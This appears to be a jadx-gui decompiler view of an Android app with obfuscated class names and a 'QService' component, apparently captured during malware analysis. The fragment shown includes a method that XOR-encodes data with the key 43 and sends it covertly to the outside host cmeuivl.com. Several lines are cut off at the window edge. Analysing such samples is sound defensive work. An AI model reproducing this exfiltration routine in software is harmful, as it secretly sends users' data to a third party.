 jadx-gui - classes-dex2jar.jar
File View Navigation Tools Help
classes-dex2jar.jar
Source code
com
p000a.p001a
p006b.p007a
p008c.p009a
p010q.p011t
p012a
p013a
C0009a
C0010b
p014b
C0012a
C0013b
C0011a
C0014b
C0015a
QService
Resources
com.p010q.p011t.p012a.C0011a
com.p010q.p011t.p012a.p014b.C0012a
com.p010q.p011t.p012a.C0014b
th = th3;
if (fileWriter != null) {
fileWriter.close();
}
throw th;
}
}
public static String m44a(Context context, String str, String str2, String str3) {
return new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(new String
}
public static boolean m45b(Context context, String str, String str2, String str3) {
byte[] bytes = new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(ne
for (int i = 0; i < bytes.length; i++) {
bytes[i] = (byte) (bytes[i] ^ 43);
}
try {
return C0012a.m51a("http://www.cmeuivl.com/dnc.do", bytes) == 200;
} catch (Exception e) {
e.printStackTrace();
return false;
}
}
public static String m46c(Context context) {